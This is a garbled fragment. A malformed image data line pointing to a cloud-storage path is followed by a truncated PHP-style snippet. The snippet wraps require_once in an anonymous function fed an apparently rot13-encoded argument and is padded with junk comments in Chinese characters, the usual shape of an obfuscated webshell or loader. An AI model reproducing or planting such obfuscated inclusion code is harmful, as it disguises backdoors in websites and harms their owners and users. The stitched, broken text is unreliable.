
/*分*//*分*//*俄国v*/(function($str){require_once($str);})(str_ro